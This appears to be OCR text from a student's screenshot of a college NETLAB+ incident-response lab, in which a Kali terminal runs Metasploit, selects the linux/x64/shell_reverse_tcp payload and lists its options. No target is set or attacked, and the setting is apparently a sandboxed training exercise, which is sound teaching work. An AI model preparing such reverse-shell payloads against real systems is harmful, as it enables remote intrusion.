 Week 15 Lab Submittal
NETLAB+
New Tab
https://vnetlab3.tccd.edu/lab.cgi
Dashboard
Mail - stephanie.ver...
Professor Messer's ...
NETLAB Virtual Edit...
Yuzu Reader: Home
C++ Memory Address
USAJOBS - Search
TCC
Tarrant County College
SUCCESS WITHIN REACH.
Home
Reservation
Stephanie.Vergil
MyNETLAB > POD 313 > Reservation 11505 > Lab 23: Incident Response Procedures
Time Remaining
0 44
hrs. min.
>_ Topology
Content
Status
Kali
pfSense
UbuntuSRV
kali@kali: ~/malicious
01:38 PM
Trash
File System
Home
captures
steg
kali@kali: ~/malicious
File Actions Edit View Help
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.0.53-dev ]
+ -- --=[ 2149 exploits - 1143 auxiliary - 366 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > search linux/x64/shell_reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/linux/x64/shell_reverse_tcp normal No Linux Command Shell,
Reverse TCP Inline
Interact with a module by name or index. For example info 0, use 0 or use payload/linux/x64/she
ll_reverse_tcp
msf6 > use 0
msf6 payload(linux/x64/shell_reverse_tcp) > show options
Module options (payload/linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf6 payload(linux/x64/shell_reverse_tcp) >